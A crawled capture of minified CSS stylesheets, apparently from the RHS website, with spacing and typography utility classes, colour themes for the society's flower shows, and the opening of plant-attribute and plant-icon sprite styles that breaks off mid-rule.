em!important;margin-bottom:1.618rem!important}.u-m-4-md{margin:2.427rem!important}.u-m-t-4-md{margin-top:2.427rem!important}.u-m-r-4-md{margin-right:2.427rem!important}.u-m-b-4-md{margin-bottom:2.427rem!important}.u-m-l-4-md{margin-left:2.427rem!important}.u-m-x-4-md{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-md{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-md{margin:4.854rem!important}.u-m-t-5-md{margin-top:4.854rem!important}.u-m-r-5-md{margin-right:4.854rem!important}.u-m-b-5-md{margin-bottom:4.854rem!important}.u-m-l-5-md{margin-left:4.854rem!important}.u-m-x-5-md{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-md{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-md{padding:0!important}.u-p-t-0-md{padding-top:0!important}.u-p-r-0-md{padding-right:0!important}.u-p-b-0-md{padding-bottom:0!important}.u-p-l-0-md{padding-left:0!important}.u-p-x-0-md{padding-right:0!important;padding-left:0!important}.u-p-y-0-md{padding-top:0!important;padding-bottom:0!important}.u-p-1-md{padding:.4045rem!important}.u-p-t-1-md{padding-top:.4045rem!important}.u-p-r-1-md{padding-right:.4045rem!important}.u-p-b-1-md{padding-bottom:.4045rem!important}.u-p-l-1-md{padding-left:.4045rem!important}.u-p-x-1-md{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-md{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-md{padding:.809rem!important}.u-p-t-2-md{padding-top:.809rem!important}.u-p-r-2-md{padding-right:.809rem!important}.u-p-b-2-md{padding-bottom:.809rem!important}.u-p-l-2-md{padding-left:.809rem!important}.u-p-x-2-md{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-md{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-md{padding:1.618rem!important}.u-p-t-3-md{padding-top:1.618rem!important}.u-p-r-3-md{padding-right:1.618rem!important}.u-p-b-3-md{padding-bottom:1.618rem!important}.u-p-l-3-md{padding-left:1.618rem!important}.u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-md{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-md{padding:2.427rem!important}.u-p-t-4-md{padding-top:2.427rem!important}.u-p-r-4-md{padding-right:2.427rem!important}.u-p-b-4-md{padding-bottom:2.427rem!important}.u-p-l-4-md{padding-left:2.427rem!important}.u-p-x-4-md{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-md{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-md{padding:4.854rem!important}.u-p-t-5-md{padding-top:4.854rem!important}.u-p-r-5-md{padding-right:4.854rem!important}.u-p-b-5-md{padding-bottom:4.854rem!important}.u-p-l-5-md{padding-left:4.854rem!important}.u-p-x-5-md{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-md{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-md{margin:auto!important}.u-m-t-auto-md{margin-top:auto!important}.u-m-r-auto-md{margin-right:auto!important}.u-m-b-auto-md{margin-bottom:auto!important}.u-m-l-auto-md{margin-left:auto!important}.u-m-x-auto-md{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-md{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:61.25em){.u-m-0-lg{margin:0!important}.u-m-t-0-lg{margin-top:0!important}.u-m-r-0-lg{margin-right:0!important}.u-m-b-0-lg{margin-bottom:0!important}.u-m-l-0-lg{margin-left:0!important}.u-m-x-0-lg{margin-right:0!important;margin-left:0!important}.u-m-y-0-lg{margin-top:0!important;margin-bottom:0!important}.u-m-1-lg{margin:.4045rem!important}.u-m-t-1-lg{margin-top:.4045rem!important}.u-m-r-1-lg{margin-right:.4045rem!important}.u-m-b-1-lg{margin-bottom:.4045rem!important}.u-m-l-1-lg{margin-left:.4045rem!important}.u-m-x-1-lg{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-lg{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-lg{margin:.809rem!important}.u-m-t-2-lg{margin-top:.809rem!important}.u-m-r-2-lg{margin-right:.809rem!important}.u-m-b-2-lg{margin-bottom:.809rem!important}.u-m-l-2-lg{margin-left:.809rem!important}.u-m-x-2-lg{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-lg{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-lg{margin:1.618rem!important}.u-m-t-3-lg{margin-top:1.618rem!important}.u-m-r-3-lg{margin-right:1.618rem!important}.u-m-b-3-lg{margin-bottom:1.618rem!important}.u-m-l-3-lg{margin-left:1.618rem!important}.u-m-x-3-lg{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-lg{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-lg{margin:2.427rem!important}.u-m-t-4-lg{margin-top:2.427rem!important}.u-m-r-4-lg{margin-right:2.427rem!important}.u-m-b-4-lg{margin-bottom:2.427rem!important}.u-m-l-4-lg{margin-left:2.427rem!important}.u-m-x-4-lg{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-lg{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-lg{margin:4.854rem!important}.u-m-t-5-lg{margin-top:4.854rem!important}.u-m-r-5-lg{margin-right:4.854rem!important}.u-m-b-5-lg{margin-bottom:4.854rem!important}.u-m-l-5-lg{margin-left:4.854rem!important}.u-m-x-5-lg{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-lg{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-lg{padding:0!important}.u-p-t-0-lg{padding-top:0!important}.u-p-r-0-lg{padding-right:0!important}.u-p-b-0-lg{padding-bottom:0!important}.u-p-l-0-lg{padding-left:0!important}.u-p-x-0-lg{padding-right:0!important;padding-left:0!important}.u-p-y-0-lg{padding-top:0!important;padding-bottom:0!important}.u-p-1-lg{padding:.4045rem!important}.u-p-t-1-lg{padding-top:.4045rem!important}.u-p-r-1-lg{padding-right:.4045rem!important}.u-p-b-1-lg{padding-bottom:.4045rem!important}.u-p-l-1-lg{padding-left:.4045rem!important}.u-p-x-1-lg{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-lg{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-lg{padding:.809rem!important}.u-p-t-2-lg{padding-top:.809rem!important}.u-p-r-2-lg{padding-right:.809rem!important}.u-p-b-2-lg{padding-bottom:.809rem!important}.u-p-l-2-lg{padding-left:.809rem!important}.u-p-x-2-lg{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-lg{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-lg{padding:1.618rem!important}.u-p-t-3-lg{padding-top:1.618rem!important}.u-p-r-3-lg{padding-right:1.618rem!important}.u-p-b-3-lg{padding-bottom:1.618rem!important}.u-p-l-3-lg{padding-left:1.618rem!important}.u-p-x-3-lg{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-lg{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-lg{padding:2.427rem!important}.u-p-t-4-lg{padding-top:2.427rem!important}.u-p-r-4-lg{padding-right:2.427rem!important}.u-p-b-4-lg{padding-bottom:2.427rem!important}.u-p-l-4-lg{padding-left:2.427rem!important}.u-p-x-4-lg{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-lg{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-lg{padding:4.854rem!important}.u-p-t-5-lg{padding-top:4.854rem!important}.u-p-r-5-lg{padding-right:4.854rem!important}.u-p-b-5-lg{padding-bottom:4.854rem!important}.u-p-l-5-lg{padding-left:4.854rem!important}.u-p-x-5-lg{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-lg{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-lg{margin:auto!important}.u-m-t-auto-lg{margin-top:auto!important}.u-m-r-auto-lg{margin-right:auto!important}.u-m-b-auto-lg{margin-bottom:auto!important}.u-m-l-auto-lg{margin-left:auto!important}.u-m-x-auto-lg{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-lg{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:81.25em){.u-m-0-xl{margin:0!important}.u-m-t-0-xl{margin-top:0!important}.u-m-r-0-xl{margin-right:0!important}.u-m-b-0-xl{margin-bottom:0!important}.u-m-l-0-xl{margin-left:0!important}.u-m-x-0-xl{margin-right:0!important;margin-left:0!important}.u-m-y-0-xl{margin-top:0!important;margin-bottom:0!important}.u-m-1-xl{margin:.4045rem!important}.u-m-t-1-xl{margin-top:.4045rem!important}.u-m-r-1-xl{margin-right:.4045rem!important}.u-m-b-1-xl{margin-bottom:.4045rem!important}.u-m-l-1-xl{margin-left:.4045rem!important}.u-m-x-1-xl{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-xl{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-xl{margin:.809rem!important}.u-m-t-2-xl{margin-top:.809rem!important}.u-m-r-2-xl{margin-right:.809rem!important}.u-m-b-2-xl{margin-bottom:.809rem!important}.u-m-l-2-xl{margin-left:.809rem!important}.u-m-x-2-xl{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-xl{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-xl{margin:1.618rem!important}.u-m-t-3-xl{margin-top:1.618rem!important}.u-m-r-3-xl{margin-right:1.618rem!important}.u-m-b-3-xl{margin-bottom:1.618rem!important}.u-m-l-3-xl{margin-left:1.618rem!important}.u-m-x-3-xl{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-xl{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-xl{margin:2.427rem!important}.u-m-t-4-xl{margin-top:2.427rem!important}.u-m-r-4-xl{margin-right:2.427rem!important}.u-m-b-4-xl{margin-bottom:2.427rem!important}.u-m-l-4-xl{margin-left:2.427rem!important}.u-m-x-4-xl{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-xl{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-xl{margin:4.854rem!important}.u-m-t-5-xl{margin-top:4.854rem!important}.u-m-r-5-xl{margin-right:4.854rem!important}.u-m-b-5-xl{margin-bottom:4.854rem!important}.u-m-l-5-xl{margin-left:4.854rem!important}.u-m-x-5-xl{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-xl{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-xl{padding:0!important}.u-p-t-0-xl{padding-top:0!important}.u-p-r-0-xl{padding-right:0!important}.u-p-b-0-xl{padding-bottom:0!important}.u-p-l-0-xl{padding-left:0!important}.u-p-x-0-xl{padding-right:0!important;padding-left:0!important}.u-p-y-0-xl{padding-top:0!important;padding-bottom:0!important}.u-p-1-xl{padding:.4045rem!important}.u-p-t-1-xl{padding-top:.4045rem!important}.u-p-r-1-xl{padding-right:.4045rem!important}.u-p-b-1-xl{padding-bottom:.4045rem!important}.u-p-l-1-xl{padding-left:.4045rem!important}.u-p-x-1-xl{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-xl{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-xl{padding:.809rem!important}.u-p-t-2-xl{padding-top:.809rem!important}.u-p-r-2-xl{padding-right:.809rem!important}.u-p-b-2-xl{padding-bottom:.809rem!important}.u-p-l-2-xl{padding-left:.809rem!important}.u-p-x-2-xl{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-xl{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-xl{padding:1.618rem!important}.u-p-t-3-xl{padding-top:1.618rem!important}.u-p-r-3-xl{padding-right:1.618rem!important}.u-p-b-3-xl{padding-bottom:1.618rem!important}.u-p-l-3-xl{padding-left:1.618rem!important}.u-p-x-3-xl{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-xl{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-xl{padding:2.427rem!important}.u-p-t-4-xl{padding-top:2.427rem!important}.u-p-r-4-xl{padding-right:2.427rem!important}.u-p-b-4-xl{padding-bottom:2.427rem!important}.u-p-l-4-xl{padding-left:2.427rem!important}.u-p-x-4-xl{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-xl{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-xl{padding:4.854rem!important}.u-p-t-5-xl{padding-top:4.854rem!important}.u-p-r-5-xl{padding-right:4.854rem!important}.u-p-b-5-xl{padding-bottom:4.854rem!important}.u-p-l-5-xl{padding-left:4.854rem!important}.u-p-x-5-xl{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-xl{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-xl{margin:auto!important}.u-m-t-auto-xl{margin-top:auto!important}.u-m-r-auto-xl{margin-right:auto!important}.u-m-b-auto-xl{margin-bottom:auto!important}.u-m-l-auto-xl{margin-left:auto!important}.u-m-x-auto-xl{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-xl{margin-top:auto!important;margin-bottom:auto!important}}.t-chelsea .u-theme-color{color:#623a7d}.t-hampton .u-theme-color{color:#9e1f4b}.t-tatton .u-theme-color{color:#3b6b58}.t-cardiff .u-theme-color{color:#a86c25}.t-chatsworth .u-theme-color{color:#7d0a52}.t-malvern-spring .u-theme-color{color:#4570b4}.t-malvern-autumn .u-theme-color{color:#0d668a}.t-gardeners-world .u-theme-color{color:#ff5a00}.t-london .u-theme-color{color:#005747}.t-urban .u-theme-color{color:#e55a13}.t-wentworth .u-theme-color{color:#3b6b58}.t-chelsea .u-theme-color-alt{color:#ebebf5}.t-hampton .u-theme-color-alt{color:#fceaf2}.t-tatton .u-theme-color-alt{color:#def2ef}.t-cardiff .u-theme-color-alt{color:#fff2d3}.t-chatsworth .u-theme-color-alt{color:#eedfed}.t-malvern-spring .u-theme-color-alt{color:#ddf2f9}.t-malvern-autumn .u-theme-color-alt{color:#ddf2f9}.t-gardeners-world .u-theme-color-alt{color:#ffdecc}.t-london .u-theme-color-alt{color:#dcefe2}.t-urban .u-theme-color-alt{color:#e55a13}.t-wentworth .u-theme-color-alt{color:#def2ef}.t-chelsea .u-theme-text{color:#623a7d}.t-hampton .u-theme-text{color:#9e1f4b}.t-tatton .u-theme-text{color:#3b6b58}.t-cardiff .u-theme-text{color:#a86c25}.t-chatsworth .u-theme-text{color:#7d0a52}.t-malvern-spring .u-theme-text{color:#4570b4}.t-malvern-autumn .u-theme-text{color:#0d668a}.t-gardeners-world .u-theme-text{color:#aa3310}.t-london .u-theme-text{color:#005747}.t-urban .u-theme-text{color:#e55a13}.t-wentworth .u-theme-text{color:#3b6b58}.t-chelsea .u-theme-bg{background-color:#623a7d}.t-hampton .u-theme-bg{background-color:#9e1f4b}.t-tatton .u-theme-bg{background-color:#3b6b58}.t-cardiff .u-theme-bg{background-color:#a86c25}.t-chatsworth .u-theme-bg{background-color:#7d0a52}.t-malvern-spring .u-theme-bg{background-color:#4570b4}.t-malvern-autumn .u-theme-bg{background-color:#0d668a}.t-gardeners-world .u-theme-bg{background-color:#ff5a00}.t-london .u-theme-bg{background-color:#005747}.t-urban .u-theme-bg{background-color:#e55a13}.t-wentworth .u-theme-bg{background-color:#3b6b58}.t-chelsea .u-theme-bg-alt{background-color:#ebebf5}.t-hampton .u-theme-bg-alt{background-color:#fceaf2}.t-tatton .u-theme-bg-alt{background-color:#def2ef}.t-cardiff .u-theme-bg-alt{background-color:#fff2d3}.t-chatsworth .u-theme-bg-alt{background-color:#eedfed}.t-malvern-spring .u-theme-bg-alt{background-color:#ddf2f9}.t-malvern-autumn .u-theme-bg-alt{background-color:#ddf2f9}.t-gardeners-world .u-theme-bg-alt{background-color:#ffdecc}.t-london .u-theme-bg-alt{background-color:#dcefe2}.t-urban .u-theme-bg-alt{background-color:#e55a13}.t-wentworth .u-theme-bg-alt{background-color:#def2ef}.u-text-opacity-0{opacity:0!important}.u-text-opacity-25{opacity:.25!important}.u-text-opacity-50{opacity:.5!important}.u-text-opacity-75{opacity:.75!important}.u-text-opacity-100{opacity:1!important}.spin{animation:spin 1s linear 0s infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}a[ng-click],a[data-ng-click]{cursor:pointer}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none!important}.ng-loading{display:none}.left{float:left}.right{float:right}.cf::after,.clear::after{clear:both;content:"";display:table}.clear-both{clear:both}.inline{display:inline!important}.block{display:block!important}.inline-block{display:inline-block!important}.hidden{display:none!important}.flex{display:flex!important}.show{display:block!important}.invisible{visibility:hidden}.hidden-accessible,.mega-menu__tooltip{position:absolute;left:-9999em}.sr-only{height:1px;width:1px;position:absolute;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.img-fluid{max-width:100%;height:auto}.img-contain{max-width:100%;max-height:100%;width:auto;height:auto}.img-circle{border-radius:50%}.img-rounded{border-radius:.375rem}.img-border{border:1px solid #b5cbc8}.img-thumbnail{width:150px!important;max-width:150px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-small{width:100px!important;max-width:100px!important;-ms-interpolation-mode:bicubic}.img-thumbnail-large{width:200px!important;max-width:200px!important;-ms-interpolation-mode:bicubic}.no-underline{text-decoration:none}.allmargin{margin:2rem!important}.leftmargin{margin-left:2rem!important}.rightmargin{margin-right:2rem!important}.topmargin{margin-top:2rem!important}.bottommargin{margin-bottom:2rem!important}.clear-bottommargin{margin-bottom:-2rem!important}.allmargin-1px{margin:1px!important}.leftmargin-1px{margin-left:1px!important}.rightmargin-1px{margin-right:1px!important}.topmargin-1px{margin-top:1px!important}.bottommargin-1px{margin-bottom:1px!important}.clear-bottommargin-1px{margin-bottom:-1px!important}.allmargin-gutter{margin:1.618rem!important}.leftmargin-gutter{margin-left:1.618rem!important}.rightmargin-gutter{margin-right:1.618rem!important}.topmargin-gutter{margin-top:1.618rem!important}.bottommargin-gutter{margin-bottom:1.618rem!important}.clear-bottommargin-gutter{margin-bottom:-1.618rem!important}.allmargin-xs{margin:.5rem!important}.leftmargin-xs{margin-left:.5rem!important}.rightmargin-xs{margin-right:.5rem!important}.topmargin-xs{margin-top:.5rem!important}.bottommargin-xs{margin-bottom:.5rem!important}.clear-bottommargin-xs{margin-bottom:-.5rem!important}.allmargin-sm{margin:1rem!important}.leftmargin-sm{margin-left:1rem!important}.rightmargin-sm{margin-right:1rem!important}.topmargin-sm{margin-top:1rem!important}.bottommargin-sm{margin-bottom:1rem!important}.clear-bottommargin-sm{margin-bottom:-1rem!important}.allmargin-lg{margin:3rem!important}.leftmargin-lg{margin-left:3rem!important}.rightmargin-lg{margin-right:3rem!important}.topmargin-lg{margin-top:3rem!important}.bottommargin-lg{margin-bottom:3rem!important}.clear-bottommargin-lg{margin-bottom:-3rem!important}.allmargin-xl{margin:5rem!important}.leftmargin-xl{margin-left:5rem!important}.rightmargin-xl{margin-right:5rem!important}.topmargin-xl{margin-top:5rem!important}.bottommargin-xl{margin-bottom:5rem!important}.clear-bottommargin-xl{margin-bottom:-5rem!important}.nomargin{margin:0!important}.noleftmargin{margin-left:0!important}.norightmargin{margin-right:0!important}.notopmargin{margin-top:0!important}.nobottommargin{margin-bottom:0!important}.allpadding{padding:2rem!important}.leftpadding{padding-left:2rem!important}.rightpadding{padding-right:2rem!important}.toppadding{padding-top:2rem!important}.bottompadding{padding-bottom:2rem!important}.allpadding-1px{padding:1px!important}.leftpadding-1px{padding-left:1px!important}.rightpadding-1px{padding-right:1px!important}.toppadding-1px{padding-top:1px!important}.bottompadding-1px{padding-bottom:1px!important}.allpadding-xs{padding:.5rem!important}.leftpadding-xs{padding-left:.5rem!important}.rightpadding-xs{padding-right:.5rem!important}.toppadding-xs{padding-top:.5rem!important}.bottompadding-xs{padding-bottom:.5rem!important}.allpadding-sm{padding:1rem!important}.leftpadding-sm{padding-left:1rem!important}.rightpadding-sm{padding-right:1rem!important}.toppadding-sm{padding-top:1rem!important}.bottompadding-sm{padding-bottom:1rem!important}.allpadding-lg{padding:3rem!important}.leftpadding-lg{padding-left:3rem!important}.rightpadding-lg{padding-right:3rem!important}.toppadding-lg{padding-top:3rem!important}.bottompadding-lg{padding-bottom:3rem!important}.allpadding-xl{padding:5rem!important}.leftpadding-xl{padding-left:5rem!important}.rightpadding-xl{padding-right:5rem!important}.toppadding-xl{padding-top:5rem!important}.bottompadding-xl{padding-bottom:5rem!important}.nopadding{padding:0!important}.noleftpadding{padding-left:0!important}.norightpadding{padding-right:0!important}.notoppadding{padding-top:0!important}.nobottompadding{padding-bottom:0!important}.fixed{position:fixed!important}.relative{position:relative!important}.absolute{position:absolute!important}.static{position:static!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:29.9375em){.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:30em) and (max-width:46.1875em){.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:46.25em) and (max-width:61.1875em){.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}@media (min-width:61.25em){.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}.no-scroll,body.no-scroll{overflow:hidden}.text-primary{color:#006e50!important}.text-muted{color:#e7eeed!important}.text-action{color:#e83458!important}.text-action-alt{color:#a5195a!important}.text-brand{color:#006e50!important}.text-highlight{color:#578a83!important}.text-white{color:#fff!important}.text-icon{color:#006e50!important}.text-icon-alt{color:#37aa46!important}.text-hampton-primary,.text-pink{color:#9e1f4b!important}.text-red{color:#f0145a!important}.text-dark-green{color:#006e50!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media (min-width:30em){.text-left-sm{text-align:left!important}.text-right-sm{text-align:right!important}.text-center-sm{text-align:center!important}.text-justify-sm{text-align:justify!important}}@media (min-width:46.25em){.text-left-md{text-align:left!important}.text-right-md{text-align:right!important}.text-center-md{text-align:center!important}.text-justify-md{text-align:justify!important}}@media (min-width:61.25em){.text-left-lg{text-align:left!important}.text-right-lg{text-align:right!important}.text-center-lg{text-align:center!important}.text-justify-lg{text-align:justify!important}}@media (min-width:81.25em){.text-left-xl{text-align:left!important}.text-right-xl{text-align:right!important}.text-center-xl{text-align:center!important}.text-justify-xl{text-align:justify!important}}.text-uppercase{text-transform:uppercase!important}.text-lowercase{text-transform:lowercase!important}.text-capitalize{text-transform:capitalize!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.small,.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.small,.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.small,.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width:46.25em){.text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width:61.25em){.text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.text-large{font-size:1.24875rem!important;line-height:1.2012012012!important}@media screen and (min-width:46.25em){.text-large{font-size:1.8rem!important;line-height:1.3888888889!important}}@media screen and (min-width:61.25em){.text-large{font-size:1.98rem!important;line-height:1.2626262626!important}}.text-unleaded{line-height:.875em!important}.text-tall{transform:scale(.9,1);transform-origin:0 0}.text-light{font-weight:300!important}.regular,.text-normal{font-weight:400!important}.bold,.text-bold{font-weight:600!important}.bolder,.text-bolder{font-weight:900!important}.italic,.text-italic{font-style:italic!important}.text-headline{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif!important}.text-break{word-break:break-word;overflow-wrap:break-word}.text-truncate-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-4{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-5{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.break-word{-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}.ell{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.no-wrap{white-space:nowrap!important}.wide-letters{letter-spacing:.15em}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/plants.min.css?v=63838
body_size: 1381
content:
.plant-attributes__panel{font-size:1.0135135135rem;line-height:1.11;padding:1.618rem 0;border-top:1px solid #b5cbc8}@media screen and (min-width:46.25em){.plant-attributes__panel{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.plant-attributes__panel{font-size:1.1458333333rem;line-height:1.3090909091}}.plant-attributes__panel:last-child{border-bottom:1px solid #b5cbc8}@media (min-width:46.25em){.plant-attributes__panel{position:relative;float:left;min-height:1px;width:50%;margin-left:-.5px;margin-right:-.5px}.plant-attributes__panel:last-child{border-bottom:0}.plant-attributes__panel:nth-child(odd){padding-right:1.618rem;border-right:1px solid #b5cbc8;clear:left}.plant-attributes__panel:nth-child(even){padding-left:1.618rem;border-left:1px solid #b5cbc8}.plant-attributes__panel:nth-last-of-type(-n+2){padding-bottom:0}}.plant-attributes__content{display:none;margin-top:1.125rem}@media (min-width:46.25em){.plant-attributes__content{display:block}}@media print{.plant-attributes__content{display:block}}.is-active .plant-attributes__content{display:block}.plant-attributes__header{position:relative;padding-right:2.5rem;cursor:pointer}@media (min-width:46.25em){.plant-attributes__header{padding-right:0;cursor:auto}}.plant-attributes__heading{margin-bottom:0}.plant-attributes__header-indicator{position:absolute;top:50%;right:0;width:2rem;font-size:1.5rem;line-height:1;color:#006e50;text-align:center;transition:transform .125s ease-in-out;transform:translateY(-50%)}@media (min-width:46.25em){.plant-attributes__header-indicator{display:none}}.plant-attributes__header-indicator:before{content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:400}.plant-attributes__header-indicator:hover{color:#37aa46}.is-active .plant-attributes__header-indicator{transform:rotate(180deg) translateY(50%)}.plants-button-list{padding:0;margin:0;list-style:none}.plants-button-list>li{margin-left:0}.plants-button-list__item{display:inline-block;padding-right:.809rem;margin-right:.809rem;border-right:1px solid #b5cbc8;vertical-align:top}.plants-button-list__item:last-child{margin-right:0;padding-right:0;border-right:0}.plant-icon{display:inline-block;margin-right:.125rem}@media (min-width:61.25em){.plant-icon{margin-right:.25rem}}.plant-icon:last-child{margin-right:0}.plant-icon--autumn,.plant-icon--autumn-large,.plant-icon--chalk-large{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-271px 0;width:96px;height:96px}.plant-icon--autumn,.plant-icon--chalk-large{background-position:-367px -288px;width:32px;height:32px}.plant-icon--chalk-large{background-position:-271px -96px;width:96px;height:96px}.plant-icon--chalk,.plant-icon--clay,.plant-icon--clay-large,.plant-icon--flower-black{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-399px -288px;width:32px;height:32px}.plant-icon--clay,.plant-icon--clay-large,.plant-icon--flower-black{background-position:0 -251px;width:96px;height:96px}.plant-icon--clay,.plant-icon--flower-black{background-position:-431px -288px;width:32px;height:32px}.plant-icon--flower-black{background-position:-387px -367px;width:18px;height:20px}.plant-icon--flower-blue,.plant-icon--flower-bronze,.plant-icon--flower-brown,.plant-icon--flower-cream{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-405px -367px;width:18px;height:20px}.plant-icon--flower-bronze,.plant-icon--flower-brown,.plant-icon--flower-cream{background-position:-423px -367px}.plant-icon--flower-brown,.plant-icon--flower-cream{background-position:-441px -367px}.plant-icon--flower-cream{background-position:0 -387px}.plant-icon--flower-gold,.plant-icon--flower-green,.plant-icon--flower-grey,.plant-icon--flower-orange{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-18px -387px;width:18px;height:20px}.plant-icon--flower-green,.plant-icon--flower-grey,.plant-icon--flower-orange{background-position:-36px -387px}.plant-icon--flower-grey,.plant-icon--flower-orange{background-position:-54px -387px}.plant-icon--flower-orange{background-position:-72px -387px}.plant-icon--flower-pink,.plant-icon--flower-purple,.plant-icon--flower-red,.plant-icon--flower-silver{background-image:url(/assets/styles/f2/web/assets/sprites/plants.png);background-position:-90px -387px;width:18px;height:20px}.plant-icon--flower-purple,.plant-icon--flower-red,.plant-icon--flower-silver{background-position:-108px -387px}.plant-icon--flower-red,.plant-icon--flower-silver{background-position:-126px -387px}.plant-icon--flower-silver{background-position:-144px 